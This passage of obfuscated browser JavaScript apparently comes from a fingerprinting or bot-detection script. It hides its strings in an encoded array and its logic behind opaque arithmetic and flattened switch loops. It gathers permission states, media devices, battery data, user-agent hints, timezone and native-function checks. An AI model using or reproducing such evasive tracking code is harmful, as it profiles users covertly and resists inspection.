XQZKBO8MeRGKqZu6BHAMGHzKqhuKdQGL8F4KXMuKfRZ6qh4LqvdH8SAH8+d6qT8MfQ+6eL1LdL=LXH1MqtZMfQXLdt+MBO=MGH1KXLg","tIQ16Sgg","5fR1Mb"+l(89)+"ZO"+l(71)+"FBrdzXYIQ1MezXNpgg","r=QG","v=t15ezP",378,144,440,695,"r=YjOAgg","OdmxrAgg",367,640,"YbFoOpgg","ObRVO3gg","rfzm5Agg",2147.63,-1982.38,-11.56,183.99,160,98,"Ofs8YT9uO=KZMdvg","2Sgg",-648,-344,138,609,"MdtxYAgg",67,13.86,14.57,-294.57,"5IYPr3gg","rPhlYfVg",-107,-417,"vfj9Mdu7pIQ1HI+g","vfj9Mdu7","qeulMFtzOfFhOPQZNpgg","qeulMFtzOfvg","rGsQMPQZrevg","YdtmMSgg","YdF4MbQmYGF1","ObFAOfFVMeF1EbhAYbJUETFaMe9urPtJHez+rfFcMIMZrbFZYfFJHez+rfvg","MIMZrRj8HItOOdFdHej9HItu","MIMZrRj8HItOOdFWMeK9YfFqH=QmObpg","MdFVtejureF7YTQzDepg","MdFVtejureF7YbKyNFtZMVzZrevg","OIFuOPuqMejuH=toOSgg","OIFuOPuqMejuH=toO+Rar3gg",l(77)+"IMZrbFZYfvg","eT9LvdF15eRa5ImuOSgg","OdFVFfulMes9Y3gg",3e4,"HIhVOXxg","HezzkIho5ezVMIJg","MGu7Mpgg","rGs7Mpgg","kyhZ5bM16Sgg","HezzkeZoYGF1","5fsdMIJg","reRVHdZKMetmHpgg","2pgg","rGslHI"+l(ye(57,59))+"X53gg","rITg",259.63,961.4,-1,-19,-93,-412,676,188,"YGu+MecoOIFmHdlV5e9u6Agg","YGu+Mecg",154,486,"YGKx","YGKxYbLg",91,448,"YGK=","YGK=YbLg","YGL8",261,350,422,4.25,738.89,-469,-325,"5bKuOAgg","5etGHpgg",478,"ObKlHSgg",224,82,352,"YGu+MecorI3V61hXrdtuH=LsJGRdLBT7LyWA6TV7LBS4",217,"YGu+MecoYdF4rqaSHds+MeK80DQdOBSaJbMoOGQmO1Jg",21,70,256,680,"5GQxOAgg",142,"YGKo",494,132,"YGKlO3gg","YGKlObt8",482,"YGu+MecordYP61hXrdtuH=LsJPtxMes1HDJg","YGu+MecorIhuMAgg",108,614,455,593,"rIQ75pgg",270,418,Ie(7579,4855),1836,799,462,"r=RuMpgg",93,"YGLjYbLg",297,"YGKjYbLg",383,"YGu+MecorI3V61hXrdtuH=LsJGRdH8T7KBQRLBRRJSgg","Mdz+Mpgg","5bRoMpgg","YGKEq+Tg",-6.06,"I9s+OGudMIQEMIMZrbFZYfvg","I9s8MejurGu9rFsuYGRaYeRVMpgg","I9sGNft15IMuOusuYGRaYeRVMpgg","I9s+OGudMIQEYez=OGRAOfF+","I9s=MeQ+OGudMIQEYez=OGRAOfF+","I9s8MejurGu9rFs9rPY1HIhAMepg","I=KurfF75IF"+l(108),"HdRarfF+vdFaMezmYeVg","QfKxOGslMFsZO=u7H9KXOGuAYTu7MGcg","I9saH"+l(73)+"KVFdRV5"+l(73)+"QhrfF1Y3gg","I9saHIKVFd"+l(82)+"V5IQpOG"+l(115)+"lObpg","I9s=MeQ+OGudMIQEOdK15IhVIdM7","I9s=MeQ+OGudMIQEOdK15IhVIdM9rGLg","I9s=MeQ+OGudMIQEOdK15IhVIdM9rGKV5es7","I9YRp+tDDFMRvusRqTFKIVKhpVZR","YdF4MbQmYGF1keFdHej9HItu","MfRVHetorevlMfFVkeTg",224.65,"Het+tIMurPtL5IKVMezuOSgg",Ie(1680,1085),215,13.3,2.71,115.19,-950.26,"OdFVDezVMIQdHeAg",-1387,"5dFzOAgg","QfK+H9cg","Ydu7Mfs=","HdRX5fFE","Odjl5Agg",4.84,10.95,-10.95,"OGFlr=MutIMurPtL5IKVMezuOSgg",506,-qe(876,1281),-389,"YdY9Y3gg","Y=FnHAgg",394,"HdjuHIQQrPtuOPMZr3gg",149,"HPQoY=KuO+jZrGY9HeYu","O=u8YfFlqfR7M=FZMdvg","rfOg","HPQZYGvg","5IK4","5etA","H=QV","Hds7rGFXYfuorSgg","OPtV","YGz+","HGu+","MfFG5ezuM3gg","repg","OfjVrdpg","r=FVMIQI5etV53gg","r=FVMIQJMeuP5bpg","5IKQrGuV5eRa5ImuM3gg","5IKG","5IKGLSgg","2ftmO=haHI+lres+MqxSMPFarbKXOGFur4+g",453,927.93,159,1381,653,696,"O=Q+5Agg",403,"OIhZYSgg",356,"5fFZM3gg","Mfua","I9cg",-387.36,-227.46,1560.17,-385,909.62,-392.97,-363.52,-291.76,d(91,31),"vSgg",-808,-821,"MPhx","OdY4","qpgg","OdY+","5Agg","OdYX","qAgg",741130091,634.53,545.34,802.06,me(194,117),146,203,"YIKuO+RPMezV","OdFa","HdtX"+l(73)+"dR+"+l(114)+"9RArdR8"+l(H(393,507))+"GMZK8MAMGK"+l(53)+"qf9XMGjEpIQ1HI+g","YdsA5Agg","MdMX5Agg",341,"5eM1He9u",372.27,"O=QXMfsX","k1xnkAgg","OdFVpItVOGu4YItu","Mfu8OfjZNqxSrGs7Mqag",1.6400000000000001,"YfsAHpgg",1.46,1023.01,417,2.65,-1814,-899,660,229,684.2,729,"MdsXYpgg","5f9+OSgg","OdzXO3gg",468.01,-696,-188.21,890.17,"v3gg","HdR7YGR8","MdFVpds7YfFWY3gg",498,"tGu1MeMoNRAo2Rj+21+g","F+F6tTsD","v+F6tTFDtFJg","FVFytVjEMfF4YeYEOGF7MfF1MIQE5ezGrAgg","FvzKpFKktvtEF+F6tTsDI9YRp+YL","FvzKpFK"+l(107)+"tvtEv+F"+l(54)+"tTFDtFQEFVF"+l(121)+"tVAg","FSgg","MdFVvfR1He9uYfF1","OGF8rdjdMet0Obtmrdz8","MbY=","t3gg","Dpgg","Mftl","5fR853gg","YfsFObhuO+KZOdvg","MfRVHetorevlMfFVkepg","HdRAYbF1Mpgg",-623,"FAgg","MfFGHIFaY3gg",-86,-736,201,11.44,1789537805,9959949970,l(72)+"dZZO+KoMfFhY3gg"],w=window,M=w[a(0)][a(1)](c(0)),F=w[a(0)][c(1)](c(2)),Y=w[a(0)][a(1)](c(3)),m=w[a(0)][c(1)](c(4)),p=w[a(0)][c(1)](c(5)),G=w[a(0)][c(1)](c(6)),b=w[a(0)][a(1)](c(7)),O=w[a(0)][a(1)](c(8));function H(e,t){return-1*(t&e)-1*(t|~e)+2*t+1*~(t|e)-1*~(t|~e)}var V=w[a(0)][c(1)](c(9));function R(e,t){return 2*(t&e)+3*(t&~e)-2*(t|~e)-3*~(t|e)-6*~(t|~e)+5*~t}var I=w[c(10)](c(11)),Z=w[c(12)](c(13)),y=w[c(10)](c(14)),D=w[c(10)](c(15)),Q=w[a(0)][a(1)](c(16)),k=w[a(0)][c(1)](c(17)),A=w[a(0)][c(1)](c(18)),K=w[c(12)](c(19)),z=w[a(0)][a(1)](c(20));function X(e){if(w[c(21)])try{return w[c(21)](e)}catch(e){return c(22)}return c(23)}var j=w[a(0)][c(1)](c(24)),S=w[c(R(252,262))](c(25)),J=w[a(0)][c(1)](c(26)),P=w[c(12)](c(27));var W=w[a(0)][c(1)](c(28)),T=w[c(12)](c(29)),q=w[a(0)][c(1)](c(30));function x(e,t){return 8*(t&e)+7*(t&~e)-7*~(t&~t)+10*~(t|e)+11*~(t|~e)-3*~t}var E=w[c(10)](c(31)),L=w[a(0)][c(1)](c(32)),N=w[a(0)][a(1)](c(He(33,10))),B=w[c(10)](c(34)),U=w[a(R(67,67))][a(1)](c(35)),C=w[c(12)](c(36));function _(e,t){return 1*(e&t)-7*(e&~t)+4*~(e|t)+12*~(e|~t)-11*~e+7*~t}var $=w[c(10)](c(37));function ee(e){return function(){try{return e[c(38)](this,arguments)}catch(e){return X(e[c(39)][a(2)](c(40),c(41)))}}}function te(e,t){return 3*(e&t)+2*(e&~t)-2*e+1*~(e|t)+2*~(e|~t)-1*~e}function ne(e,t){return-11*(t&e)-10*(t&~e)+11*t+1*~(t^e)-1*~(t|e)}var re=w[c(10)](c(_(28,42)));function oe(e){if(u[c(43)][c(44)]!=u[c(45)][c(46)]||w[a(3)]&&c(47)==typeof w[a(3)][c(48)]&&w[c(49)]){var t=w[a(3)][c(48)](e);try{w[a(3)][a(4)](e,e)[c(52)]()}catch(e){return a(5)===e[c(53)]}finally{w[a(3)][a(f(104,108))](e,t)}}else w[c(10)](c(50)),w[a(0)][c(1)](c(51));return!c(54)}function ie(e){return!(c(55)==e||!e[c(52)]||e[c(52)]()[c(56)](new(w[c(57)])(c(58),c(59)))||e[c(52)]()[c(60)](c(61)))||!!oe(e)}var ae=w[a(0)][c(1)](c(Ae(13,62))),ce=w[a(0)][a(1)](c(63)),ue=w[a(0)][a(1)](c(64));function se(e,t){return-7*(t&e)+1*(t&~e)+1*e+7*~(t^e)-7*~(t|e)-1*~(t|~e)}function fe(){var e,t,n;c(65)===w[a(6)][c(52)]()[a(7)]&&(t=w[a(8)][c(66)],n=w[a(8)][c(67)],w[a(8)][c(66)]=c(54)/c(40),w[a(8)][c(67)]=function(r,o){for(var i,s=u[c(68)][c(69)];c(70);){switch(s){case u[c(71)][c(72)]:case u[c(73)][c(74)]:c(Me(75,118))?(w[c(76)][c(77)]=c(70),s=u[c(78)][c(79)]):(w[c(76)][c(77)]=c(80),s=u[c(81)][c(82)]);continue;case u[c(82)][c(83)]:case u[c(84)][c(85)]:for(var f=c(40);f<o[a(7)];++f)i=(i+=c(86))+a(9)+o[f][c(52)]();s=u[c(g(41,46))][c(88)];continue;case u[c(89)][c(90)]:case u[c(91)][c(92)]:break;case u[c(93)][c(d(30,64))]:case u[c(95)][c(96)]:w[a(8)][c(g(28,38))]=t,w[a(8)][c(67)]=n,e=o,s=u[c(97)][c(98)];continue;case u[c(99)][c(100)]:case u[c(68)][c(101)]:return i;case u[c(104)][c(105)]:case u[c(106)][c(107)]:i=r[c(52)](),s=u[c(108)][c(109)];continue}break}});var r=(new(w[a(8)]))[c(110)],o={};return o[c(111)]=r,o[a(10)]=e,o}function de(e){var t=w[a(0)][a(1)](c(112)),n=w[c(10)](c(113));if(e){for(var o=[],i=w[c(12)](c(114)),s=c(40);s<e[a(7)];s++)for(var f,d=w[a(0)][c(1)](c(115)),l=u[c(116)][c(117)];c(70);){var v=w[c(10)](c(118));switch(l){case u[c(r(110,9))][c(120)]:case u[c(121)][c(122)]:f=e[s][c(123)](),l=u[c(_(228,124))][c(125)];continue;case u[c(126)][c(127)]:case u[c(128)][c(129)]:c(40)!=s&&o[o[a(7)]-c(54)]==f||o[c(130)](f),l=u[c(131)][c(132)];continue;case u[c(133)][c(134)]:case u[c(135)][c(136)]:var h=w[c(10)](c(137));(c(g(44,94))*(i&~G)-c(139)*(i^G)+c(54)*~(i&~G)-c(54)*~(i|G)+c(120)*~(i|~G)>-c(140)*(v&n)-c(141)*(v&~n)+c(142)*~(v&~v)-c(143)*~(v^n)-c(ye(54,66))*~(v|n)-c(142)*~(v|~n)?qe(c(Me(145,59)),c(144))>-c(120)*(h&d)+c(54)*~(h&~d)+c(120)*~(h^d)-c(139)*~(h|d):!c(146))?(w[c(76)][c(147)]=c(148),l=u[c(149)][c(150)]):(w[c(76)][c(147)]=c(151),l=u[c(152)][c(153)]);continue;case u[c(154)][c(155)]:case u[c(156)][c(157)]:}break}var M=c(158);return(H(c(xe(73,160)),c(159))<-c(161)*(t&k)-c(54)*(t&~k)+c(161)*(t|k)+c(54)*~(t|k)-c(161)*~(t|~k)-c(54)*~t?u[c(162)][c(163)]==u[c(164)][c(165)]:c(40)<o[a(7)]&&c(166)<(M=o[c(167)]())[a(7)])?M[a(2)](c(40),c(166))+c(Me(168,258)):M}}var ge=function(e){try{for(var t=0,n=0,r=e.length;n<r;)t=(t<<5)-t+e.charCodeAt(n++)|0;return t+2147483647+1}catch(e){return 0}};function le(e,t){var n=[],r=[];for(var o in e)e[o]!==t[o]&&(n[c(130)](o),r[c(130)](e[o]));var i={};return i[c(169)]=n[c(167)](),i[a(11)]=r[c(167)](),i}function ve(e,t){var n,r=w[a(0)][a(1)](c(170)),i=w[c(_(14,10))](c(ye(117,54)));void c(40)!==w[c(172)]&&c(47)==typeof w[c(173)]&&(n=o(c(174),c(175))>c(176)*(i&r)+c(177)*(i&~r)-c(54)*i-c(142)*~(i&~i)+c(142)*~(i|r)+c(178)*~(i|~r)||c(47)!=typeof w[c(172)]?(this[c(179)]||(this[c(179)]=function(e,t){for(var n,r=u[c(180)][c(181)];c(70);){switch(r){case u[c(182)][c(183)]:case u[c(184)][c(98)]:break;case u[c(185)][c(186)]:case u[c(187)][c(188)]:c(189)?(w[c(76)][c(190)]=c(191),r=u[c(192)][c(193)]):(w[c(76)][c(190)]=c(194),r=u[c(195)][c(196)]);continue;case u[c(197)][c(198)]:case u[c(199)][c(200)]:return n[c(201)](e,!c(54),!c(54),t),n;case u[c(204)][c(196)]:case u[c(205)][c(206)]:n=w[c(207)][c(208)](c(Me(172,134))),r=u[c(209)][c(210)];continue}break}}),new(this[c(179)])(e,t)):(n={},t&&(n[c(211)]=t),new(w[c(172)])(e,n)))&&w[c(173)](n)}var he=w[c(12)](c(x(212,317))),we=w[a(0)][a(1)](c(213));function Me(e,t){return 6*(e&t)+7*(e&~t)-6*(e|t)+1*t+5*~(e|~t)}function Fe(e){for(var t=w[c(10)](c(214)),n=w[c(10)](c(215)),r=u[c(216)][c(217)];c(70);){var o=w[a(0)][c(1)](c(218));switch(r){case u[c(219)][c(220)]:case u[c(221)][c(222)]:if(c(223)?-c(142)*(o&we)-c(141)*(o&~we)+c(143)*(o|~we)+c(120)*~(o&~o)-c(142)*~(o|we)-c(139)*~(o|~we)>Me(c(224),c(136)):u[c(41)][c(225)]==u[c(226)][c(227)])return e;w[c(76)][c(228)]=c(142),r=u[c(46)][c(229)];continue;case u[c(230)][c(231)]:case u[c(232)][c(233)]:c(234)?(w[c(76)][c(235)]=c(236),r=u[c(237)][c(238)]):(w[c(76)][c(235)]=c(70),r=u[c(132)][c(239)]);continue;case u[c(240)][c(241)]:case u[c(242)][c(243)]:break;case u[c(125)][c(244)]:case u[c(245)][c(246)]:if(c(238)){if(void c(40)===e&&-c(140)*(n&~t)+c(161)*~(n^t)-c(138)*~(n|t)+c(54)*~(n|~t)+c(120)*~t>x(c(248),c(x(247,320))))throw new(w[c(249)])(c(250));w[c(10)](c(251)),w[c(10)](c(252)),r=u[c(253)][c(254)]}else w[c(76)][c(255)]=c(256),r=u[c(121)][c(257)];continue}break}}var Ye=w[a(0)][a(1)](c(258));function me(e,t){return 3*(t&e)+4*(t&~e)-3*(t^e)-1*~(t&~e)+1*~(t|e)+5*~(t|~e)}function pe(e,t,n,r,o,i,a,c){return(t*a^n*r^i*o)>>>0&e-1}function Ge(e,t,n){return t=Re(t),function(e,t){var n=u[c(318)][c(192)],r=w[a(0)][a(Qe(1,1))](c(319));for(;c(70);){var i=w[a(g(0,0))][c(1)](c(320));switch(n){case u[c(o(140,181))][c(322)]:case u[c(152)][c(223)]:if(t&&(c(323)==typeof t||c(47)==typeof t))return t;n=u[c(324)][c(13)];continue;case u[c(289)][c(197)]:case u[c(325)][c(100)]:var s=w[a(0)][a(x(1,0))](c(326)),f=w[a(0)][c(1)](c(327));if(xe(c(329),c(328))>c(178)*(f&s)+c(139)*(f&~s)-c(142)*f+c(143)*~(f&s)-c(143)*~(f|s)-c(143)*~(f|~s)?-c(140)*(r&~i)+c(54)*~(r^i)-c(120)*~(r|i)+c(54)*~(r|~i)+c(140)*~i<ne(c(331),c(330)):void c(40)!==t)throw new(w[a(12)])(c(332));w[a(0)][a(1)](c(333)),w[a(0)][a(1)](c(334)),n=u[c(335)][c(91)];continue;case u[c(336)][c(337)]:case u[c(338)][c(140)]:return Fe(e);case u[c(277)][c(243)]:case u[c(341)][c(342)]:c(343)?(w[c(76)][a(19)]=c(70),n=u[c(344)][c(145)]):(w[c(76)][a(19)]=c(345),n=u[c(346)][c(90)]);continue;case u[c(347)][c(197)]:case u[c(243)][c(348)]:}break}}(e,Ze()||u[c(259)][c(98)]!=u[c(260)][c(65)]?w[c(261)][c(262)](t,n||[],Re(e)[c(263)]):t[c(38)](e,n))}var be=w[c(12)](c(264)),Oe=w[a(0)][a(1)](c(265));function He(e,t){return 1*(t&e)-7*(t&~e)+7*~(t&e)-10*~(t|e)-9*~(t|~e)+3*~t}var Ve=w[c(10)](c(271));function Re(e){return(Re=w[a(3)][a(4)]?w[a(3)][c(48)][c(ye(173,99))]():function(e){return e[c(273)]||w[a(3)][c(48)](e)})(e)}function Ie(e,t){return 1*(e&t)+7*(e&~t)-1*~(e&~e)+6*~(e|t)-5*~t}function Ze(){for(var e=u[c(292)][c(91)];c(70);){switch(e){case u[c(293)][c(294)]:case u[c(295)][c(g(221,75))]:u[c(297)][c(298)]==u[c(299)][c(46)]&&c(300)?(w[c(76)][c(301)]=c(302),e=u[c(122)][c(184)]):(w[c(76)][c(301)]=a(16),e=u[c(210)][c(303)]);continue;case u[c(304)][c(305)]:case u[c(306)][c(307)]:try{var t=!w[c(308)][a(We(221,207))][a(17)][a(18)](w[c(261)][c(262)](w[c(308)],[],function(){}))}catch(t){}e=u[c(309)][c(246)];continue;case u[c(310)][c(227)]:case u[c(We(1071,760))][c(312)]:break;case u[c(74)][c(313)]:case u[c(te(497,314))][c(315)]:return(Ze=function(){return!!t})()}break}}function ye(e,t){return 7*(t&e)+6*(t&~e)-7*(t|e)+2*t+8*~(t|~e)}function De(e,t){return(De=w[a(3)][a(4)]?w[a(3)][a(4)][c(272)]():function(e,t){return e[c(273)]=t,e})(e,t)}function Qe(e,t){return-6*(e&~t)+7*(e^t)+1*t-8*~(e|~t)}function ke(e){var t=w[a(0)][a(1)](c(349)),n=w[a(0)][c(1)](c(x(350,194)));return(ke=c(47)==typeof w[c(351)]&&c(352)==typeof w[c(ne(156,351))][c(353)]?function(e){return typeof e}:function(e){return i(c(354),c(355))>-c(139)*(n&t)+c(54)*n+c(120)*~(n&~t)-c(120)*~(n|t)-c(139)*~(n|~t)&&(!e||c(47)!=typeof w[c(351)]||e[c(263)]!==w[c(H(739,1090))]||e===w[c(351)][a(14)])?typeof e:c(352)})(e)}function Ae(e,t){return-1*(t&e)+1*(t^e)+2*e-3*~(t|~e)}var Ke,ze,Xe=[[function(e,t,n,r){var o=w[a(0)][a(1)](c(369));if(r[c(ne(210,370))]?u[c(285)][c(374)]==u[c(184)][c(114)]:c(140)*(o&Z)+c(371)*(o&~Z)-c(143)*(o^Z)-c(161)*(o|Z)+c(141)*~(o|~Z)>se(c(373),c(372))){var i=n[a(23)];try{var s,f,d,g;u[c(375)][c(145)]!=u[c(292)][c(45)]||w[a(24)]&&w[c(376)]&&w[c(377)]?(s=new(w[c(377)])([c(379)],{type:c(380)}),f=w[c(376)][a(26)](s),d=new(w[a(24)])(f),g=c(40),d[a(27)]=function(t){try{c(140)<=++g&&(d[c(381)](),w[c(376)][c(382)](f));var r=t[c(383)][c(40)],o=t[c(383)][c(54)],u=t[c(383)][c(161)];switch(r){case c(40):u&&e(a(25),X(c(384)+u));var s=le(o,i);s[c(169)]?(e(a(28),s[c(169)]),e(a(29),X(s[a(11)][a(2)](c(40),c(Ie(1292,907)))))):e(a(28),!c(54));break;case c(54):o&&(o[c(40)]||o[c(54)])&&(e(c(386),o[c(40)]),e(c(387),o[c(54)]),n[c(388)](o[c(40)]),n[c(388)](o[c(54)]),ve(a(x(30,44)),c(389)));break;case c(161):o&&(e(c(390),o),n[c(388)](c(390)+o),ve(a(30),c(390)))}}catch(t){e(a(25),X(c(391)+t[c(39)]))}}):e(a(25),c(378))}catch(i){e(a(25),X(a(31)+i[c(39)]))}}else w[a(0)][a(1)](c(392)),w[a(0)][c(1)](c(393))},function(e){w[c(394)][a(32)]&&c(47)==typeof w[c(394)][a(32)]&&w[c(394)][a(32)]()[c(o(328,67))](function(t){e(c(396),t[c(397)]),e(a(33),t[c(398)]),e(c(399),t[c(400)]),e(c(401),t[c(402)])})[c(403)](function(){})},function(e,t,n){var o=w[c(12)](c(404)),s=w[c(10)](c(405));function f(t,n){var o={},i=w[a(0)][a(1)](c(406));o[c(53)]=t,w[c(394)][c(407)][c(408)](o)[c(395)](function(t){var o=w[a(0)][c(1)](c(409));r(c(410),c(411))<-c(54)*(o&i)-c(140)*(o&~i)+c(140)*(o|~i)-c(54)*i-c(140)*~(o|i)+c(161)*~(o|~i)&&c(412)==t[a(34)]?e(c(me(300,113)),c(412)):n()})[c(403)](function(){n()})}var d=w[c(12)](c(414)),l=w[c(12)](c(415));function v(){if(!w[c(394)][a(35)]||c(47)!=typeof w[c(394)][a(35)][c(416)])return e(c(413),c(417));var t=w[a(g(0,0))][c(1)](c(418)),f=[],v=[],h=[],M=[],F=w[c(10)](c(419));w[c(394)][a(35)][c(416)]()[c(395)](function(g){for(var Y=w[a(0)][a(1)](c(420)),m=w[a(0)][a(1)](c(421)),p=w[c(10)](c(H(687,1109))),G=w[c(10)](c(423)),b=w[c(12)](c(424)),O=c(40);O<g[a(7)];O++){var V=g[O],I=w[c(12)](c(425));V[c(R(876,1302))]&&((-c(54)*($&l)+c(140)*l+c(54)*~($&l)-c(54)*~($|l)-c(140)*~($|~l)>He(c(428),c(427))?c(140)*(d&B)+c(136)*(d&~B)-c(143)*d+c(139)*~(d^B)-c(139)*~(d|B)>ye(c(430),c(429)):c(431)!=V[c(426)])?c(432)==V[c(426)]&&c(120)*(t&I)+c(140)*(t&~I)+c(54)*t-c(140)*~(t&~t)+c(140)*~(t|I)+c(r(85,35))*~(t|~I)<me(c(164),c(433))?f[c(130)](a(36)):Me(c(434),c(435))<c(136)*(p&F)+c(138)*(p&~F)-c(138)*~(p&~p)+c(139)*~(p|F)+c(143)*~(p|~F)+c(54)*~F||c(436)==V[c(qe(426,135))]?f[c(130)](a(37)):f[c(130)](V[c(426)]):f[c(130)](c(437))),V[c(438)]&&v[c(130)](V[c(438)][a(2)](c(40),c(139))),V[c(439)]&&h[c(x(130,101))](V[c(439)][a(2)](c(40),c(139))),V[c(440)]&&M[c(130)](V[c(440)][a(2)](c(40),c(139)))}var Z=((-c(142)*(s&he)-c(141)*(s&~he)+c(ne(189,142))*s+c(54)*~(s^he)-c(54)*~(s|he)>R(c(442),c(441))?-c(143)*(b&be)+c(54)*(b&~be)+c(143)*~(b&~be)-c(371)*~(b|be)-c(141)*~(b|~be)+c(161)*~b<Ae(c(444),c(443)):f[a(7)])?c(445)+f[c(52)]():c(158))+(v[a(7)]&&c(371)*(Y&G)+c(54)*(Y&~G)-c(142)*G+c(161)*~(Y&~G)-c(161)*~(Y|G)+c(136)*~(Y|~G)>c(54)*(m&o)+c(143)*(m&~o)+c(136)*~(m|o)+c(161)*~(m|~o)-c(54)*~m-c(i(22,143))*~o?a(38)+v[c(52)]():c(158))+(h[a(7)]?c(446)+h[c(52)]():c(158))+(u[c(H(882,1329))][c(448)]!=u[c(449)][c(450)]||M[a(7)]?c(451)+M[c(52)]():c(158));e(c(413),Z),n[c(388)](Z)})[c(403)](function(t){e(c(413),a(39)+t[c(52)]())})}w[c(394)][c(407)]&&c(47)==typeof w[c(394)][c(407)][c(408)]?f(c(452),function(){f(a(40),v)}):e(c(413),c(417))},function(e){w[c(394)][a(41)]&&w[c(394)][a(41)][a(42)]?w[c(394)][a(41)][a(42)]()[c(Ie(1070,675))](function(t){e(c(453),t[a(43)]);for(var n=c(158),r=w[c(454)][c(455)](t[a(44)]()),o=c(40);o<r[a(7)];o++)n+=r[o];e(a(45),n)})[c(403)](function(t){e(c(453),a(39)+X(t[c(39)]))}):e(c(453),-c(54))},function(e,t,n){u[c(71)][c(456)]!=u[c(457)][c(458)]&&w[c(qe(394,186))][c(459)]&&w[c(394)][c(459)][a(46)]?w[c(394)][c(459)][a(46)]([c(461),a(47),a(48),c(462),a(49),c(te(610,463))])[c(395)](function(t){for(var r,i,s,f=u[c(464)][c(122)];c(70);){switch(f){case u[c(217)][c(93)]:case u[c(465)][c(466)]:s=i[c(167)](a(50)),f=u[c(467)][c(152)];continue;case u[c(468)][c(430)]:case u[c(469)][c(135)]:e(c(460),s),n[c(388)](s),f=u[c(470)][c(471)];continue;case u[c(472)][c(348)]:case u[c(o(252,221))][c(339)]:break;case u[c(154)][c(178)]:case u[c(181)][c(114)]:for(var d=c(40);d<r[a(7)];d++)i[c(130)](t[r[d]]);f=u[c(474)][c(163)];continue;case u[c(65)][c(475)]:case u[c(474)][c(476)]:r=[c(461),a(47),c(477),a(48),c(478),c(462),a(49),c(463)],f=u[c(479)][c(480)];continue;case u[c(138)][c(187)]:case u[c(65)][c(481)]:i=[],f=u[c(482)][c(Ae(581,314))];continue;case u[c(107)][c(363)]:case u[c(126)][c(385)]:c(483)?(w[c(76)][c(484)]=c(485),f=u[c(176)][c(486)]):(w[c(76)][c(484)]=c(140),f=u[c(224)][c(487)]);continue}break}})[c(403)](function(t){e(c(460),a(39)+t[c(39)])}):e(c(460),c(417))},function(e,t,n){e(c(488),(e=>{if(!(c(54)*(ce&N)-c(136)*(ce&~N)+c(120)*(ce^N)-c(139)*~(ce|N)-c(120)*~(ce|~N)+c(139)*~N<xe(c(490),c(489))&&w[c(49)]))return!c(54);w[a(0)][c(1)](c(491)),w[a(r(0,0))][c(1)](c(492));var t=c(493)*e[a(0)][a(21)]()|c(40),n=c(493)*e[a(0)][a(21)]()|c(40),o=t,i=!c(54);try{!function(e,t){for(var n=u[c(274)][c(275)];c(Me(70,67));){switch(n){case u[c(109)][c(Ie(729,453))]:case u[c(277)][c(194)]:e[a(14)]=w[a(3)][a(15)](t&&t[a(14)],{constructor:{value:e,writable:!c(40),configurable:!c(40)}}),w[a(3)][a(13)](e,a(14),{writable:!c(54)}),t&&De(e,t),n=u[c(278)][c(279)];continue;case u[c(280)][c(281)]:case u[c(282)][c(91)]:c(146)?(w[c(76)][c(283)]=c(284),n=u[c(227)][c(138)]):(w[c(76)][c(283)]=c(70),n=u[c(285)][c(286)]);continue;case u[c(93)][c(287)]:case u[c(184)][c(84)]:break;case u[c(288)][c(289)]:case u[c(195)][c(219)]:if(c(47)!=typeof t&&c(55)!==t)throw new(w[a(12)])(c(290));n=u[c(291)][c(13)];continue}break}}(f,e[a(8)]);var s=new(function(e){return w[a(3)][a(13)](e,a(14),{writable:!c(54)}),e}(f));e[a(3)][a(13)](s,c(110),{configurable:!c(54),enumerable:!c(54),get:function(){return o+=n,c(158)}}),e[c(494)][c(495)](s),s[c(110)],t+n!=o&&(i=w[c(308)](!c(40)))}catch(e){}function f(e){return function(e,t){var n=w[a(0)][a(1)](c(266));if(!(e instanceof t)||Ae(c(267),c(142))<c(161)*(Oe&n)-c(141)*(Oe&~n)+c(143)*~(Oe&n)-c(142)*~(Oe|n)-c(138)*~(Oe|~n)+c(120)*~n)throw new(w[a(12)])(c(268));w[a(0)][a(1)](c(269)),w[c(10)](c(270))}(this,f),(e=Ge(this,f,[e]))[c(53)]=a(51),e}return i})(n[c(59)][c(496)]))},function(e,t,n){var r=n[c(59)][c(496)];r=w[c(497)][c(498)](w[a(3)][a(52)](r)),r=ge(r)[c(52)](),e(c(499),r),n[c(500)](r)},function(e,t,n){var r=w[a(0)][c(R(214,215))](c(501)),i=w[a(0)][c(1)](c(502)),d=(new(w[c(503)]))[c(504)]();e(c(505),d),n[c(506)](d),e(c(507),!!w[c(207)][c(508)]),e(a(53),!!w[c(394)][c(509)]),e(c(s(1280,1790)),w[c(207)][a(54)]()),d=w[a(55)][c(52)]()[a(7)];var l=w[a(0)][a(1)](c(511));if(e(c(512),d),n[c(500)](d),w[c(49)]?c(140)*(ue&l)+c(140)*(ue&~l)-c(138)*(ue|~l)+c(120)*ue+c(138)*~(ue|l)<c(120)*(r&j)+c(140)*(r&~j)+c(g(11,43))*r-c(140)*~(r&~r)+c(140)*~(r|j)+c(120)*~(r|~j):_(c(513),c(514))>c(138)*(T&i)+c(140)*(T&~i)+c(140)*(T^i)-c(139)*(T|i)+c(161)*~(T|~i))for(var v,h=u[c(184)][c(515)];c(70);){var M=w[c(12)](c(516));switch(h){case u[c(517)][c(518)]:case u[c(456)][c(136)]:e(c(519),v),h=u[c(257)][c(231)];continue;case u[c(520)][c(71)]:case u[c(521)][c(107)]:c(522)?(v=c(158),h=u[c(240)][c(523)]):(w[c(76)][a(56)]=c(524),h=u[c(525)][c(427)]);continue;case u[c(526)][c(229)]:case u[c(336)][c(385)]:break;case u[c(527)][c(528)]:case u[c(529)][c(329)]:var F=w[a(0)][a(1)](c(530));!c(531)||-c(161)*(M&F)+c(54)*(M&~F)-c(54)*(M|~F)+c(120)*F+c(54)*~(M|F)-c(140)*~(M|~F)>te(c(288),c(532))?(w[c(76)][a(57)]=c(70),h=u[c(533)][c(534)]):(w[c(76)][a(57)]=c(535),h=u[c(f(1177,1713))][c(136)]);continue;case u[c(476)][c(537)]:case u[c(41)][c(o(42,199))]:if(c(538)){for(var Y in w[c(49)])v+=a(50)+Y;h=u[c(471)][c(471)]}else w[c(76)][a(58)]=c(176),h=u[c(54)][c(335)];continue}break}else w[a(0)][a(1)](c(539)),w[a(0)][c(1)](c(540));e(c(541),!!w[c(542)])},function(e){var t=w[c(207)][a(59)](c(543));t[c(544)]=c(545),w[c(207)][c(546)][c(547)](t);for(var n=c(158),r=c(40);r<c(371);++r){var o=(c(481)*w[a(0)][a(21)]())[c(548)](c(161));n+=o+(c(136)!=r?a(50):c(158)),c(138)==r&&(o+=c(549)),c(Ae(114,143))==r&&(o+=c(550)),c(136)==r&&(o+=c(551)),t[c(544)][c(552)](c(553)+r,o)}var 